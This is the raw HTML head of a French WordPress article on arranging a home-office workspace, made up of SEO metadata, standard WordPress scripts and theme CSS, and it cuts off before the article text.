

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.urpscdalsace.fr/teletravail-guide-amenager-espace-de-travail-ideal/
body_size: 19283
content:
<!DOCTYPE html>
<html lang="fr-FR" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Comment aménager un espace de télétravail ?</title>
	<meta name="description" content="Vous travaillez à domicile et vous souhaitez organiser votre cadre de travail tout en installant une banquette lit ? Voici les meilleures astuces pour aménager un espace de télétravail." />
	<link rel="canonical" href="https://www.urpscdalsace.fr/teletravail-guide-amenager-espace-de-travail-ideal/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Comment aménager un espace de télétravail ?" />
	<meta property="og:description" content="Vous travaillez à domicile et vous souhaitez organiser votre cadre de travail tout en installant une banquette lit ? Voici les meilleures astuces pour aménager un espace de télétravail." />
	<meta property="og:url" content="https://www.urpscdalsace.fr/teletravail-guide-amenager-espace-de-travail-ideal/" />
	<meta property="og:site_name" content="Urpscdalsace" />
	<meta property="article:published_time" content="2021-08-02T12:24:17+00:00" />
	<meta property="article:modified_time" content="2025-06-26T12:30:57+00:00" />
	<meta property="og:image" content="https://www.urpscdalsace.fr/wp-content/uploads/2021/08/urpsdalsace.fr_.png" />
	<meta property="og:image:width" content="2000" />
	<meta property="og:image:height" content="1335" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Lothair" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Lothair" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.urpscdalsace.fr/teletravail-guide-amenager-espace-de-travail-ideal/","url":"https://www.urpscdalsace.fr/teletravail-guide-amenager-espace-de-travail-ideal/","name":"Comment aménager un espace de télétravail ?","isPartOf":{"@id":"https://www.urpscdalsace.fr/#website"},"primaryImageOfPage":{"@id":"https://www.urpscdalsace.fr/teletravail-guide-amenager-espace-de-travail-ideal/#primaryimage"},"image":{"@id":"https://www.urpscdalsace.fr/teletravail-guide-amenager-espace-de-travail-ideal/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2021/08/urpsdalsace.fr_.png?fit=2000%2C1335&ssl=1","datePublished":"2021-08-02T12:24:17+00:00","dateModified":"2025-06-26T12:30:57+00:00","author":{"@id":"https://www.urpscdalsace.fr/#/schema/person/37027251aeefafc31c354b49cd6d10ea"},"description":"Vous travaillez à domicile et vous souhaitez organiser votre cadre de travail tout en installant une banquette lit ? Voici les meilleures astuces pour aménager un espace de télétravail.","breadcrumb":{"@id":"https://www.urpscdalsace.fr/teletravail-guide-amenager-espace-de-travail-ideal/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.urpscdalsace.fr/teletravail-guide-amenager-espace-de-travail-ideal/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.urpscdalsace.fr/teletravail-guide-amenager-espace-de-travail-ideal/#primaryimage","url":"https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2021/08/urpsdalsace.fr_.png?fit=2000%2C1335&ssl=1","contentUrl":"https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2021/08/urpsdalsace.fr_.png?fit=2000%2C1335&ssl=1","width":2000,"height":1335,"caption":"Comment aménager un espace de télétravail ?"},{"@type":"BreadcrumbList","@id":"https://www.urpscdalsace.fr/teletravail-guide-amenager-espace-de-travail-ideal/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.urpscdalsace.fr/"},{"@type":"ListItem","position":2,"name":"Télétravail : guide pour vous aménager un espace de travail idéal"}]},{"@type":"WebSite","@id":"https://www.urpscdalsace.fr/#website","url":"https://www.urpscdalsace.fr/","name":"Urpscdalsace","description":"Urpscdalsace","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.urpscdalsace.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.urpscdalsace.fr/#/schema/person/37027251aeefafc31c354b49cd6d10ea","name":"Lothair","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.urpscdalsace.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0dc0210e605eed2f273bd951ea9d6dc98219d3ffa89e539e87a14aaeceb887b0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0dc0210e605eed2f273bd951ea9d6dc98219d3ffa89e539e87a14aaeceb887b0?s=96&d=mm&r=g","caption":"Lothair"},"url":"https://www.urpscdalsace.fr/author/lothair/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Urpscdalsace &raquo; Flux" href="https://www.urpscdalsace.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urpscdalsace &raquo; Flux des commentaires" href="https://www.urpscdalsace.fr/comments/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.urpscdalsace.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.1/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.1/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #0a9e01;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.urpscdalsace.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-buttons-style-css' href='https://www.urpscdalsace.fr/wp-content/plugins/taqyeem-buttons/assets/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wmvp-style-videos-list-css' href='https://www.urpscdalsace.fr/wp-content/plugins/wm-video-playlists/assets/css/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://www.urpscdalsace.fr/wp-content/themes/jannah/assets/css/base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://www.urpscdalsace.fr/wp-content/themes/jannah/assets/css/style.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://www.urpscdalsace.fr/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://www.urpscdalsace.fr/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://www.urpscdalsace.fr/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://www.urpscdalsace.fr/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://www.urpscdalsace.fr/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://www.urpscdalsace.fr/wp-content/themes/jannah/assets/css/single.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://www.urpscdalsace.fr/wp-content/themes/jannah/assets/css/print.css?ver=7.5.1' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://www.urpscdalsace.fr/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-theme-child-css-css' href='https://www.urpscdalsace.fr/wp-content/themes/jannah-child/style.css?ver=6.8.1' type='text/css' media='all' />
<style id='tie-theme-child-css-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Montserrat';}:root:root{--brand-color: #0a9e01;--dark-brand-color: #006c00;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #0a9e01;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 10,158,1,0.7);}:root:root{--brand-color: #0a9e01;--dark-brand-color: #006c00;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #0a9e01;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 10,158,1,0.7);}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #ff4422;}#top-nav .breaking-news-nav li:hover{background-color: #ff4422;border-color: #ff4422;}.tie-cat-77,.tie-cat-item-77 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-77:after{border-top-color:#e67e22 !important;}.tie-cat-77:hover{background-color:#c86004 !important;}.tie-cat-77:hover:after{border-top-color:#c86004 !important;}.tie-cat-82,.tie-cat-item-82 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-82:after{border-top-color:#2ecc71 !important;}.tie-cat-82:hover{background-color:#10ae53 !important;}.tie-cat-82:hover:after{border-top-color:#10ae53 !important;}.tie-cat-86,.tie-cat-item-86 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-86:after{border-top-color:#9b59b6 !important;}.tie-cat-86:hover{background-color:#7d3b98 !important;}.tie-cat-86:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-88,.tie-cat-item-88 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-88:after{border-top-color:#34495e !important;}.tie-cat-88:hover{background-color:#162b40 !important;}.tie-cat-88:hover:after{border-top-color:#162b40 